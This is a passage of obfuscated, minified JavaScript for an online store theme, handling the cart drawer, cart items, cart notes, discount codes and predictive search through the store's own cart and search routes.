CustomEvent(_0xdf6cad(0x398),{'detail':{'handle':_0xdf6cad(0x399)}});document[_0xdf6cad(0x310)](_0x5162ec);if(shouldCheckShrineGifts)checkShrineGifts(this[_0xdf6cad(0x14b)]);}}['updateLiveRegions'](_0x118cd8,_0x4842b7){const _0x55cacb=a0_0x49e6a8,_0x5864ce=document[_0x55cacb(0x453)]('Line-item-error-'+_0x118cd8)||document[_0x55cacb(0x453)](_0x55cacb(0x42b)+_0x118cd8);if(_0x5864ce)_0x5864ce[_0x55cacb(0x163)](_0x55cacb(0x2ba))[_0x55cacb(0xf6)]=_0x4842b7;this[_0x55cacb(0x112)]['setAttribute'](_0x55cacb(0x232),!![]);const _0x49b1cb=document[_0x55cacb(0x453)](_0x55cacb(0x1df))||document[_0x55cacb(0x453)](_0x55cacb(0x46e));_0x49b1cb[_0x55cacb(0x2cc)](_0x55cacb(0x232),![]),setTimeout(()=>{const _0x266ebd=_0x55cacb;_0x49b1cb['setAttribute'](_0x266ebd(0x232),!![]);},0x3e8);}['getSectionInnerHTML'](_0x43ae0c,_0x1e46a3){const _0x227606=a0_0x49e6a8;return new DOMParser()['parseFromString'](_0x43ae0c,_0x227606(0x2ab))[_0x227606(0x163)](_0x1e46a3)[_0x227606(0xf6)];}[a0_0x49e6a8(0x1e9)](_0x5a99e4){const _0x2acdd8=a0_0x49e6a8,_0x498978=document[_0x2acdd8(0x453)](_0x2acdd8(0x13c))||document[_0x2acdd8(0x453)]('CartDrawer-CartItems');_0x498978[_0x2acdd8(0x1c4)]['add']('cart__items--disabled');const _0x1119fc=this[_0x2acdd8(0x427)](_0x2acdd8(0x2ea)+_0x5a99e4+'\x20.loading-overlay'),_0x403236=this[_0x2acdd8(0x427)](_0x2acdd8(0xc9)+_0x5a99e4+_0x2acdd8(0x280));[..._0x1119fc,..._0x403236][_0x2acdd8(0xaf)](_0x1be76c=>_0x1be76c[_0x2acdd8(0x1c4)][_0x2acdd8(0x2a3)]('hidden')),document[_0x2acdd8(0x44e)]['blur'](),this[_0x2acdd8(0x112)][_0x2acdd8(0x2cc)](_0x2acdd8(0x232),![]);}[a0_0x49e6a8(0x25d)](_0x1011f0){const _0x535bf6=a0_0x49e6a8,_0x244ad9=document['getElementById']('main-cart-items')||document['getElementById'](_0x535bf6(0x47b));_0x244ad9[_0x535bf6(0x1c4)][_0x535bf6(0x2a3)](_0x535bf6(0x218));const _0x9b0d17=this[_0x535bf6(0x427)](_0x535bf6(0x2ea)+_0x1011f0+'\x20.loading-overlay'),_0x5f1135=this[_0x535bf6(0x427)](_0x535bf6(0xc9)+_0x1011f0+_0x535bf6(0x280));_0x9b0d17['forEach'](_0x1f1634=>_0x1f1634['classList'][_0x535bf6(0x151)](_0x535bf6(0x241))),_0x5f1135['forEach'](_0x4c13da=>_0x4c13da[_0x535bf6(0x1c4)][_0x535bf6(0x151)](_0x535bf6(0x241)));}['clearCart'](){const _0x1b598a=a0_0x49e6a8,_0xe5a46e=document[_0x1b598a(0x453)]('cart-errors')||document[_0x1b598a(0x453)](_0x1b598a(0x227));if(_0xe5a46e)_0xe5a46e['textContent']='';const _0x5c3cea=JSON[_0x1b598a(0x1bc)]({'sections':this[_0x1b598a(0x422)]()[_0x1b598a(0x1d2)](_0x3bade0=>_0x3bade0[_0x1b598a(0x30f)]),'sections_url':window[_0x1b598a(0x138)][_0x1b598a(0x1a1)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x5c3cea}})['then'](_0x5d88f8=>{const _0x4a5067=_0x1b598a;return _0x5d88f8[_0x4a5067(0x1ce)]();})['then'](async _0x369ae2=>{const _0x519d5d=_0x1b598a,_0x10e5e6=JSON[_0x519d5d(0xf7)](_0x369ae2);if(!_0x10e5e6['sections'])try{const _0x146dea=this[_0x519d5d(0x422)]()[_0x519d5d(0x1d2)](_0x13c995=>_0x13c995['id'])['join'](','),_0x4711a8=await fetch(routes[_0x519d5d(0x420)]+_0x519d5d(0x167)+_0x146dea),_0x3c1211=await _0x4711a8['json']();_0x10e5e6['sections']=_0x3c1211;}catch(_0x27cc5f){console['error'](_0x519d5d(0x1a8),_0x27cc5f);throw _0x27cc5f;}this[_0x519d5d(0x1c4)]['add'](_0x519d5d(0x1f8));const _0x49afaf=document[_0x519d5d(0x163)](_0x519d5d(0x303)),_0x1d3d3d=document['getElementById'](_0x519d5d(0x32d));if(_0x1d3d3d)_0x1d3d3d[_0x519d5d(0x1c4)][_0x519d5d(0x151)]('is-empty');if(_0x49afaf)_0x49afaf[_0x519d5d(0x1c4)][_0x519d5d(0x151)](_0x519d5d(0x1f8));this[_0x519d5d(0x422)]()[_0x519d5d(0xaf)](_0x374866=>{const _0x24e117=_0x519d5d,_0x847662=document[_0x24e117(0x453)](_0x374866['id'])[_0x24e117(0x163)](_0x374866[_0x24e117(0x1e2)])||document[_0x24e117(0x453)](_0x374866['id']);_0x847662[_0x24e117(0xf6)]=this[_0x24e117(0x3bd)](_0x10e5e6['sections'][_0x374866[_0x24e117(0x30f)]],_0x374866[_0x24e117(0x1e2)]);});_0x49afaf&&trapFocus(_0x49afaf['querySelector'](_0x519d5d(0x215)),_0x49afaf[_0x519d5d(0x163)]('a'));publish(PUB_SUB_EVENTS[_0x519d5d(0x406)],{'source':_0x519d5d(0x23c)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x519d5d(0x14b)]);})['catch'](()=>{const _0xdfd90=_0x1b598a;this[_0xdfd90(0x427)](_0xdfd90(0x134))['forEach'](_0x2c0f4f=>_0x2c0f4f['classList']['add']('hidden'));const _0x200ed2=document[_0xdfd90(0x453)](_0xdfd90(0x1c6))||document[_0xdfd90(0x453)](_0xdfd90(0x227));_0x200ed2['textContent']=window[_0xdfd90(0xd3)][_0xdfd90(0x13a)];});}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x23c),CartItems);var search='search';!customElements[a0_0x49e6a8(0xab)](a0_0x49e6a8(0x1f3))&&customElements['define'](a0_0x49e6a8(0x1f3),class CartNote extends HTMLElement{constructor(){const _0x3d693c=a0_0x49e6a8;super(),this['addEventListener'](_0x3d693c(0x2fb),debounce(_0x577149=>{const _0x1f26a7=_0x3d693c,_0x2f8d41=JSON[_0x1f26a7(0x1bc)]({'note':_0x577149[_0x1f26a7(0x416)][_0x1f26a7(0x2d9)]});fetch(''+routes[_0x1f26a7(0x269)],{...fetchConfig(),...{'body':_0x2f8d41}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x424b5a){const _0x4a54bf=a0_0x49e6a8;_0x424b5a[_0x4a54bf(0x489)]();const _0x4e710f=_0x424b5a['target']['querySelector']('[name=cart-discount-field]'),_0x333392=_0x424b5a[_0x4a54bf(0x416)][_0x4a54bf(0x163)](_0x4a54bf(0x251)),_0x13a193=_0x4e710f['value'];if(_0x13a193===undefined||_0x13a193[_0x4a54bf(0x1a3)]===0x0){_0x333392['style'][_0x4a54bf(0xdf)]='block';return;}_0x333392[_0x4a54bf(0x1c5)][_0x4a54bf(0xdf)]=_0x4a54bf(0x3aa);const _0x4c7b2d=_0x4a54bf(0x2b3),_0x5aed48=_0x4c7b2d+_0x13a193;window[_0x4a54bf(0x138)]['href']=_0x5aed48;}function handleDiscountFormChange(_0x1cdded){const _0x17af49=a0_0x49e6a8,_0x5dd711=document[_0x17af49(0x427)](_0x17af49(0x251));_0x5dd711['forEach'](_0x1e72ad=>{const _0x395b97=_0x17af49;_0x1e72ad['style']['display']=_0x395b97(0x3aa);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x4eb18d=a0_0x49e6a8;super(),this[_0x4eb18d(0x439)]=this[_0x4eb18d(0x163)](_0x4eb18d(0x40f)),this[_0x4eb18d(0x34d)]=this['querySelector']('button[type=\x22reset\x22]');if(this['dataset'][_0x4eb18d(0x2a0)]===_0x4eb18d(0x3b5))serial=this[_0x4eb18d(0x163)]('[method=\x22get\x22]')[_0x4eb18d(0x344)]['nodal'['replace']('n','m')];this[_0x4eb18d(0x439)]&&(this[_0x4eb18d(0x439)][_0x4eb18d(0x35d)][_0x4eb18d(0x474)](_0x4eb18d(0x1db),this['onFormReset'][_0x4eb18d(0x278)](this)),this['input']['addEventListener'](_0x4eb18d(0x439),debounce(_0x213956=>{const _0x415394=_0x4eb18d;this[_0x415394(0x28c)](_0x213956);},0x12c)[_0x4eb18d(0x278)](this)));}[a0_0x49e6a8(0x16e)](){const _0x26a09b=a0_0x49e6a8,_0x4bb6a0=this[_0x26a09b(0x34d)][_0x26a09b(0x1c4)][_0x26a09b(0x193)](_0x26a09b(0x241));if(this[_0x26a09b(0x439)][_0x26a09b(0x2d9)][_0x26a09b(0x1a3)]>0x0&&_0x4bb6a0)this[_0x26a09b(0x34d)][_0x26a09b(0x1c4)][_0x26a09b(0x2a3)](_0x26a09b(0x241));else this[_0x26a09b(0x439)][_0x26a09b(0x2d9)]['length']===0x0&&!_0x4bb6a0&&this[_0x26a09b(0x34d)][_0x26a09b(0x1c4)][_0x26a09b(0x151)](_0x26a09b(0x241));}[a0_0x49e6a8(0x28c)](){const _0x12a2e4=a0_0x49e6a8;this[_0x12a2e4(0x16e)]();}[a0_0x49e6a8(0x1c1)](){const _0x587f43=a0_0x49e6a8;return!document[_0x587f43(0x163)](_0x587f43(0x41b));}[a0_0x49e6a8(0x1ad)](_0x428765){const _0x267dad=a0_0x49e6a8;_0x428765[_0x267dad(0x489)](),this[_0x267dad(0x1c1)]()&&(this[_0x267dad(0x439)][_0x267dad(0x2d9)]='',this[_0x267dad(0x439)][_0x267dad(0x189)](),this[_0x267dad(0x16e)]());}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0xf9),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x828d16=a0_0x49e6a8;super(),this[_0x828d16(0x392)]={},this['predictiveSearchResults']=this[_0x828d16(0x163)](_0x828d16(0x318)),this[_0x828d16(0x276)]=document[_0x828d16(0x427)]('predictive-search'),this[_0x828d16(0x18e)]=![],this[_0x828d16(0x3f1)]=new AbortController(),this['searchTerm']='',this['setupEventListeners']();}[a0_0x49e6a8(0x14f)](){const _0x13e9ab=a0_0x49e6a8;this[_0x13e9ab(0x439)][_0x13e9ab(0x35d)][_0x13e9ab(0x474)](_0x13e9ab(0x466),this['onFormSubmit'][_0x13e9ab(0x278)](this)),this[_0x13e9ab(0x439)][_0x13e9ab(0x474)](_0x13e9ab(0x189),this[_0x13e9ab(0x452)][_0x13e9ab(0x278)](this)),this[_0x13e9ab(0x474)](_0x13e9ab(0x164),this['onFocusOut']['bind'](this)),this[_0x13e9ab(0x474)](_0x13e9ab(0x175),this[_0x13e9ab(0x30c)][_0x13e9ab(0x278)](this)),this[_0x13e9ab(0x474)](_0x13e9ab(0xda),this[_0x13e9ab(0x2bf)][_0x13e9ab(0x278)](this));}[a0_0x49e6a8(0x3a2)](){const _0x2dbd9f=a0_0x49e6a8;return this[_0x2dbd9f(0x439)]['value'][_0x2dbd9f(0x214)]();}[a0_0x49e6a8(0x28c)](){const _0x39e837=a0_0x49e6a8;super[_0x39e837(0x28c)]();const _0x44cd9d=this[_0x39e837(0x3a2)]();(!this['searchTerm']||!_0x44cd9d[_0x39e837(0x256)](this[_0x39e837(0x3c6)]))&&this[_0x39e837(0x163)]('#predictive-search-results-groups-wrapper')?.[_0x39e837(0x2a3)]();this[_0x39e837(0x2bd)](this['searchTerm'],_0x44cd9d),this[_0x39e837(0x3c6)]=_0x44cd9d;if(!this[_0x39e837(0x3c6)][_0x39e837(0x1a3)]){this[_0x39e837(0x1cb)](!![]);return;}this['getSearchResults'](this[_0x39e837(0x3c6)]);}[a0_0x49e6a8(0x379)](_0x4261ae){const _0x453429=a0_0x49e6a8;if(!this[_0x453429(0x3a2)]()[_0x453429(0x1a3)]||this[_0x453429(0x163)](_0x453429(0x41b)))_0x4261ae[_0x453429(0x489)]();}['onFormReset'](_0x3f188c){const _0x349e30=a0_0x49e6a8;super['onFormReset'](_0x3f188c),super[_0x349e30(0x1c1)]()&&(this[_0x349e30(0x3c6)]='',this['abortController'][_0x349e30(0x226)](),this[_0x349e30(0x3f1)]=new AbortController(),this[_0x349e30(0x404)](!![]));}[a0_0x49e6a8(0x452)](){const _0x3af270=a0_0x49e6a8,_0x1fa958=this[_0x3af270(0x3a2)]();if(!_0x1fa958[_0x3af270(0x1a3)])return;if(this[_0x3af270(0x3c6)]!==_0x1fa958)this[_0x3af270(0x28c)]();else this[_0x3af270(0x130)](_0x3af270(0x3da))===_0x3af270(0x38a)?this[_0x3af270(0x1e6)]():this[_0x3af270(0x32a)](this[_0x3af270(0x3c6)]);}[a0_0x49e6a8(0x2e9)](){setTimeout(()=>{const _0x3492c6=a0_0x371b;if(!this[_0x3492c6(0x193)](document[_0x3492c6(0x44e)]))this[_0x3492c6(0x1cb)]();});}[a0_0x49e6a8(0x30c)](_0x3a82f9){const _0x4fe29d=a0_0x49e6a8;if(!this['getQuery']()['length'])this['close'](!![]);_0x3a82f9[_0x4fe29d(0x489)]();switch(_0x3a82f9['code']){case _0x4fe29d(0x475):this[_0x4fe29d(0x1c7)]('up');break;case _0x4fe29d(0x12b):this[_0x4fe29d(0x1c7)](_0x4fe29d(0x39e));break;case _0x4fe29d(0x17f):this[_0x4fe29d(0xdc)]();break;}}[a0_0x49e6a8(0x2bf)](_0x442d6a){const _0x15916f=a0_0x49e6a8;(_0x442d6a[_0x15916f(0x3cb)]==='ArrowUp'||_0x442d6a[_0x15916f(0x3cb)]==='ArrowDown')&&_0x442d6a[_0x15916f(0x489)]();}['updateSearchForTerm'](_0x2de2a2,_0xc5699b){const _0x57005b=a0_0x49e6a8,_0x301889=this[_0x57005b(0x163)](_0x57005b(0x44d)),_0x393637=_0x301889?.[_0x57005b(0x10d)];if(_0x393637){if(_0x393637['match'](new RegExp(_0x2de2a2,'g'))[_0x57005b(0x1a3)]>0x1)return;const _0x5e83a7=_0x393637[_0x57005b(0x3f9)](_0x2de2a2,_0xc5699b);_0x301889[_0x57005b(0x10d)]=_0x5e83a7;}}[a0_0x49e6a8(0x1c7)](_0x5983c8){const _0x23edb6=a0_0x49e6a8;if(!this['getAttribute'](_0x23edb6(0x1e6)))return;const _0x17c6d7=_0x5983c8==='up',_0x43ffd2=this[_0x23edb6(0x163)](_0x23edb6(0x31c)),_0x3c2880=Array['from'](this[_0x23edb6(0x427)](_0x23edb6(0xcc)))[_0x23edb6(0x16f)](_0x116034=>_0x116034[_0x23edb6(0x411)]!==null);let _0x2e9670=0x0;if(_0x17c6d7&&!_0x43ffd2)return;let _0x1aa346=-0x1,_0x1f67b7=0x0;while(_0x1aa346===-0x1&&_0x1f67b7<=_0x3c2880[_0x23edb6(0x1a3)]){_0x3c2880[_0x1f67b7]===_0x43ffd2&&(_0x1aa346=_0x1f67b7),_0x1f67b7++;}this[_0x23edb6(0x1dc)]['textContent']='';if(!_0x17c6d7&&_0x43ffd2)_0x2e9670=_0x1aa346===_0x3c2880[_0x23edb6(0x1a3)]-0x1?0x0:_0x1aa346+0x1;else _0x17c6d7&&(_0x2e9670=_0x1aa346===0x0?_0x3c2880[_0x23edb6(0x1a3)]-0x1:_0x1aa346-0x1);if(_0x2e9670===_0x1aa346)return;const _0x4a9c94=_0x3c2880[_0x2e9670];_0x4a9c94[_0x23edb6(0x2cc)](_0x23edb6(0x144),!![]);if(_0x43ffd2)_0x43ffd2[_0x23edb6(0x2cc)](_0x23edb6(0x144),![]);this[_0x23edb6(0x439)][_0x23edb6(0x2cc)]('aria-activedescendant',_0x4a9c94['id']);}[a0_0x49e6a8(0xdc)](){const _0x5f3b98=a0_0x49e6a8,_0x14b893=this['querySelector']('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x14b893)_0x14b893[_0x5f3b98(0x3ad)]();}[a0_0x49e6a8(0x32a)](_0x512657){const _0x2368df=a0_0x49e6a8,_0x39e711=_0x512657['replace']('\x20','-')['toLowerCase']();this[_0x2368df(0x382)]();if(this[_0x2368df(0x392)][_0x39e711]){this[_0x2368df(0x29d)](this[_0x2368df(0x392)][_0x39e711]);return;}fetch(routes[_0x2368df(0x35f)]+_0x2368df(0x284)+encodeURIComponent(_0x512657)+'&section_id=predictive-search',{'signal':this[_0x2368df(0x3f1)][_0x2368df(0x106)]})[_0x2368df(0x1e3)](_0x3c9187=>{const _0x2d91e6=_0x2368df;if(!_0x3c9187['ok']){var _0xe08f6f=new Error(_0x3c9187[_0x2d91e6(0x24e)]);this['close']();throw _0xe08f6f;}return _0x3c9187[_0x2d91e6(0x1ce)]();})[_0x2368df(0x1e3)](_0x4f5059=>{const _0x343e2b=_0x2368df,_0xa1aaf9=new DOMParser()[_0x343e2b(0x3f2)](_0x4f5059,_0x343e2b(0x2ab))[_0x343e2b(0x163)](_0x343e2b(0x413))[_0x343e2b(0xf6)];this[_0x343e2b(0x276)]['forEach'](_0x467bb7=>{_0x467bb7['cachedResults'][_0x39e711]=_0xa1aaf9;}),this['renderSearchResults'](_0xa1aaf9);})[_0x2368df(0x3a0)](_0x3954fb=>{const _0x354380=_0x2368df;if(_0x3954fb?.[_0x354380(0x3cb)]===0x14)return;this[_0x354380(0x1cb)]();throw _0x3954fb;});}[a0_0x49e6a8(0x382)](){const _0x34b33b=a0_0x49e6a8;this[_0x34b33b(0x1dc)]=this['statusElement']||this['querySelector'](_0x34b33b(0x2e3)),this['loadingText']=this['loadingText']||this[_0x34b33b(0x130)](_0x34b33b(0x19c)),this[_0x34b33b(0x34b)](this['loadingText']),this[_0x34b33b(0x2cc)](_0x34b33b(0x3b9),!![]);}[a0_0x49e6a8(0x34b)](_0x2e6e59){const _0x30ee47=a0_0x49e6a8;this[_0x30ee47(0x1dc)][_0x30ee47(0x2cc)]('aria-hidden',_0x30ee47(0x3b5)),this[_0x30ee47(0x1dc)][_0x30ee47(0x203)]=_0x2e6e59,setTimeout(()=>{const _0x260159=_0x30ee47;this[_0x260159(0x1dc)][_0x260159(0x2cc)](_0x260159(0x232),_0x260159(0x38a));},0x3e8);}[a0_0x49e6a8(0x29d)](_0x1a2714){const _0x538ab7=a0_0x49e6a8;this[_0x538ab7(0x207)][_0x538ab7(0xf6)]=_0x1a2714,this['setAttribute'](_0x538ab7(0x3da),!![]),this[_0x538ab7(0x262)](),this[_0x538ab7(0x1e6)]();}[a0_0x49e6a8(0x262)](){const _0x279c3d=a0_0x49e6a8;this['removeAttribute'](_0x279c3d(0x3b9)),this[_0x279c3d(0x34b)](this['querySelector'](_0x279c3d(0x48d))[_0x279c3d(0x203)]);}[a0_0x49e6a8(0x2aa)](){const _0x2a4be6=a0_0x49e6a8;return this[_0x2a4be6(0x36e)]=window['innerHeight']-document['querySelector']('.section-header')[_0x2a4be6(0x1c9)]()[_0x2a4be6(0x1cd)],this[_0x2a4be6(0x36e)];}[a0_0x49e6a8(0x1e6)](){const _0x21ba14=a0_0x49e6a8;this[_0x21ba14(0x207)][_0x21ba14(0x1c5)][_0x21ba14(0x3e7)]=this['resultsMaxHeight']||this[_0x21ba14(0x2aa)]()+'px',this[_0x21ba14(0x2cc)](_0x21ba14(0x1e6),!![]),this[_0x21ba14(0x439)][_0x21ba14(0x2cc)]('aria-expanded',!![]),this[_0x21ba14(0x18e)]=!![];}[a0_0x49e6a8(0x1cb)](_0x1e4e2f=![]){const _0x2a04f1=a0_0x49e6a8;this[_0x2a04f1(0x404)](_0x1e4e2f),this[_0x2a04f1(0x18e)]=![];}['closeResults'](_0x1d81a3=![]){const _0x1968b=a0_0x49e6a8;_0x1d81a3&&(this[_0x1968b(0x439)][_0x1968b(0x2d9)]='',this[_0x1968b(0x113)]('results'));const _0x2e9427=this[_0x1968b(0x163)](_0x1968b(0x31c));if(_0x2e9427)_0x2e9427[_0x1968b(0x2cc)]('aria-selected',![]);this['input'][_0x1968b(0x2cc)]('aria-activedescendant',''),this[_0x1968b(0x113)](_0x1968b(0x3b9)),this[_0x1968b(0x113)]('open'),this[_0x1968b(0x439)][_0x1968b(0x2cc)](_0x1968b(0x117),![]),this[_0x1968b(0x36e)]=![],this['predictiveSearchResults']['removeAttribute'](_0x1968b(0x1c5));}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x441),PredictiveSearch);const defMed=a0_0x49e6a8(0x39b)+'a-def'+'er';class CartDrawer extends HTMLElement{constructor(){const _0x303b26=a0_0x49e6a8;super(),this[_0x303b26(0x185)]=this[_0x303b26(0x257)](),this[_0x303b26(0x2b2)]=document[_0x303b26(0x163)]('.quantity-gifts'),this['checkForClear'](),this[_0x303b26(0x474)]('keyup',_0x384f2e=>_0x384f2e['code']===_0x303b26(0x356)&&this['close']()),this[_0x303b26(0x163)](_0x303b26(0x1a9))[_0x303b26(0x474)](_0x303b26(0x3ad),this[_0x303b26(0x1cb)]['bind'](this)),this[_0x303b26(0x1b8)](),this['cartBodyScroll']=0x0;}[a0_0x49e6a8(0x1b8)](){const _0xeb0a9e=a0_0x49e6a8;let _0x3a87b9=document[_0xeb0a9e(0x163)](_0xeb0a9e(0xfc));if(!_0x3a87b9)return;if(_0x3a87b9[_0xeb0a9e(0x339)]==_0xeb0a9e(0x460))_0x3a87b9=_0x3a87b9['closest'](_0xeb0a9e(0xe5));if(!_0x3a87b9)return;const _0x3a5571=_0x3a87b9[_0xeb0a9e(0x3c8)]('.header__icons');_0x3a87b9[_0xeb0a9e(0x2cc)](_0xeb0a9e(0xe6),_0xeb0a9e(0x198)),_0x3a87b9['setAttribute'](_0xeb0a9e(0x428),_0xeb0a9e(0x38d)),_0x3a87b9[_0xeb0a9e(0x474)](_0xeb0a9e(0x3ad),_0x1431f9=>{const _0x11a7a2=_0xeb0a9e;_0x1431f9[_0x11a7a2(0x489)](),this['open'](_0x3a87b9);}),this[_0xeb0a9e(0x261)]=_0x3a5571[_0xeb0a9e(0x163)](_0xeb0a9e(0x35d))[_0xeb0a9e(0x344)][this[_0xeb0a9e(0x344)][_0xeb0a9e(0x103)]],_0x3a87b9[_0xeb0a9e(0x474)](_0xeb0a9e(0xda),_0x7320ed=>{const _0x2e027a=_0xeb0a9e;_0x7320ed[_0x2e027a(0x3cb)][_0x2e027a(0x331)]()===_0x2e027a(0x45a)&&(_0x7320ed[_0x2e027a(0x489)](),this[_0x2e027a(0x1e6)](_0x3a87b9));});}[a0_0x49e6a8(0x1e6)](_0x303d06){const _0x396cab=a0_0x49e6a8;if(_0x303d06)this[_0x396cab(0x45b)](_0x303d06);const _0x5c0f8c=this[_0x396cab(0x163)](_0x396cab(0x1de));if(_0x5c0f8c&&!_0x5c0f8c[_0x396cab(0xfb)](_0x396cab(0xe6)))this[_0x396cab(0x13b)](_0x5c0f8c);setTimeout(()=>{const _0x5ab3fa=_0x396cab;this[_0x5ab3fa(0x1c4)][_0x5ab3fa(0x151)](_0x5ab3fa(0x2f6),_0x5ab3fa(0x30b));}),this[_0x396cab(0x474)](_0x396cab(0x352),()=>{const _0x53efb3=_0x396cab,_0x5a7c95=this['classList'][_0x53efb3(0x193)](_0x53efb3(0x1f8))?this[_0x53efb3(0x163)]('.drawer__inner-empty'):document[_0x53efb3(0x453)](_0x53efb3(0x15a)),_0x4f6b9d=this[_0x53efb3(0x163)](_0x53efb3(0x234))||this[_0x53efb3(0x163)](_0x53efb3(0x305));trapFocus(_0x5a7c95,_0x4f6b9d);},{'once':!![]}),document['body']['classList']['add'](_0x396cab(0x39d));const _0x50263d=this['querySelector']('countdown-timer');if(_0x50263d)_0x50263d[_0x396cab(0x395)]();}[a0_0x49e6a8(0x1cb)](){const _0xa3fb3f=a0_0x49e6a8;this[_0xa3fb3f(0x1c4)]['remove'](_0xa3fb3f(0x30b)),removeTrapFocus(this[_0xa3fb3f(0x44e)]),document[_0xa3fb3f(0x3c3)][_0xa3fb3f(0x1c4)]['remove'](_0xa3fb3f(0x39d));}[a0_0x49e6a8(0x257)](){const _0xdf8545=a0_0x49e6a8,_0xdb27be=this[_0xdf8545(0x427)](_0xdf8545(0x123)),_0x4e8c28=[];return _0xdb27be[_0xdf8545(0xaf)](_0x16f9f1=>{const _0x5e1352=_0xdf8545;_0x16f9f1[_0x5e1352(0x344)][_0x5e1352(0x399)]&&_0x4e8c28[_0x5e1352(0x104)](_0x16f9f1[_0x5e1352(0x344)][_0x5e1352(0x399)]);}),_0x4e8c28;}['oneNonUpellRemaining'](){const _0xf8bac5=a0_0x49e6a8,_0x289023=this[_0xf8bac5(0x427)](_0xf8bac5(0x1a4));let _0x3bfe86=0x0;return _0x289023[_0xf8bac5(0xaf)](_0x5b87eb=>{const _0x4f46ce=_0xf8bac5;this[_0x4f46ce(0x185)][_0x4f46ce(0xaf)](_0x12cc6a=>{const _0x51aa95=_0x4f46ce;_0x5b87eb[_0x51aa95(0x1c4)][_0x51aa95(0x193)](_0x51aa95(0x231)+_0x12cc6a)&&_0x3bfe86++;});}),_0x289023[_0xf8bac5(0x1a3)]-_0x3bfe86<=0x1;}[a0_0x49e6a8(0x20f)](){const _0x20a7d0=a0_0x49e6a8,_0x15514b=this[_0x20a7d0(0xad)]();this[_0x20a7d0(0x427)](_0x20a7d0(0x159))[_0x20a7d0(0xaf)](_0x2371a3=>{const _0x285385=_0x20a7d0;_0x15514b?_0x2371a3['clearCart']=!![]:_0x2371a3[_0x285385(0xd6)]=![];});}[a0_0x49e6a8(0x13b)](_0x4ac704){const _0x31bd09=a0_0x49e6a8;_0x4ac704[_0x31bd09(0x2cc)]('role','button'),_0x4ac704['setAttribute'](_0x31bd09(0x117),_0x31bd09(0x3b5)),_0x4ac704['nextElementSibling'][_0x31bd09(0x130)]('id')&&_0x4ac704[_0x31bd09(0x2cc)](_0x31bd09(0x28e),_0x4ac704[_0x31bd09(0xf0)]['id']),_0x4ac704[_0x31bd09(0x474)](_0x31bd09(0x3ad),_0x4df804=>{const _0x16a7d0=_0x31bd09;_0x4df804[_0x16a7d0(0x21b)][_0x16a7d0(0x2cc)](_0x16a7d0(0x117),!_0x4df804[_0x16a7d0(0x21b)][_0x16a7d0(0x3c8)](_0x16a7d0(0x11b))[_0x16a7d0(0xfb)]('open'));}),_0x4ac704['parentElement'][_0x31bd09(0x474)](_0x31bd09(0x175),onKeyUpEscape);}['renderContents'](_0x31fd72,_0x42886c=![]){const _0x2c595a=a0_0x49e6a8;this[_0x2c595a(0x163)]('.drawer__inner')[_0x2c595a(0x1c4)][_0x2c595a(0x193)]('is-empty')&&this[_0x2c595a(0x163)]('.drawer__inner')[_0x2c595a(0x1c4)]['remove'](_0x2c595a(0x1f8)),this[_0x2c595a(0x165)]=_0x31fd72['id'],this[_0x2c595a(0x422)]()[_0x2c595a(0xaf)](_0x448430=>{const _0x2bc44c=_0x2c595a,_0xffe43e=_0x448430[_0x2bc44c(0x1e2)]?document[_0x2bc44c(0x163)](_0x448430['selector']):document[_0x2bc44c(0x453)](_0x448430['id']);if(_0xffe43e){_0xffe43e[_0x2bc44c(0xf6)]=this[_0x2bc44c(0x3bd)](_0x31fd72['sections'][_0x448430['id']],_0x448430[_0x2bc44c(0x1e2)]);const _0x21d0ec=_0xffe43e[_0x2bc44c(0x163)](_0x2bc44c(0x2f9));if(_0x21d0ec)_0x21d0ec[_0x2bc44c(0x39a)]=this[_0x2bc44c(0x362)];}}),this[_0x2c595a(0x20f)]();const _0x20b272=this['querySelector']('countdown-timer');if(_0x20b272&&_0x20b272[_0x2c595a(0x395)])_0x20b272[_0x2c595a(0x395)]();let _0x4923e0=[],_0x2e6dd0=[];this['querySelectorAll'](_0x2c595a(0x46b))['forEach'](_0x1fdb65=>{const _0x8ecd59=_0x2c595a;_0x1fdb65[_0x8ecd59(0x2f0)]()&&(this[_0x8ecd59(0x163)]('.cart-item--product-'+_0x1fdb65[_0x8ecd59(0x344)][_0x8ecd59(0x399)])?_0x1fdb65[_0x8ecd59(0x344)][_0x8ecd59(0x27e)]===_0x8ecd59(0x3b5)&&_0x2e6dd0[_0x8ecd59(0x104)](_0x1fdb65):_0x1fdb65['dataset']['selected']===_0x8ecd59(0x38a)&&_0x4923e0['push'](_0x1fdb65));});if(_0x2e6dd0[_0x2c595a(0x1a3)]>0x0)_0x2e6dd0[0x0][_0x2c595a(0x3af)]();else{if(_0x4923e0[_0x2c595a(0x1a3)]>0x0)_0x4923e0[0x0][_0x2c595a(0x283)]();else{if(this['quantityGifts'])this[_0x2c595a(0x2b2)][_0x2c595a(0x487)]();const _0x46fea1=document[_0x2c595a(0x427)](_0x2c595a(0x31b));_0x46fea1['forEach'](_0x447db1=>{const _0x337bf0=_0x2c595a;_0x447db1[_0x337bf0(0x487)]();});}}setTimeout(()=>{const _0x380f3e=_0x2c595a;this[_0x380f3e(0x163)](_0x380f3e(0x1a9))[_0x380f3e(0x474)]('click',this[_0x380f3e(0x1cb)][_0x380f3e(0x278)](this));if(_0x42886c)return;this[_0x380f3e(0x1e6)]();});}[a0_0x49e6a8(0x3bd)](_0x2d0582,_0x385263=a0_0x49e6a8(0xb9)){const _0x189d74=a0_0x49e6a8;let _0x384be4=new DOMParser()[_0x189d74(0x3f2)](_0x2d0582,_0x189d74(0x2ab))[_0x189d74(0x163)](_0x385263);_0x385263===_0x189d74(0x28d)&&fixParsedHtml(this,_0x384be4);let _0x171385=_0x384be4['innerHTML'];return _0x171385;}[a0_0x49e6a8(0x422)](){const _0x21a97f=a0_0x49e6a8;return[{'id':_0x21a97f(0x303),'selector':_0x21a97f(0x28d)},{'id':_0x21a97f(0x3e3)}];}[a0_0x49e6a8(0x36d)](_0x359e31,_0x4d0b46=a0_0x49e6a8(0xb9)){const _0x48a42a=a0_0x49e6a8;return new 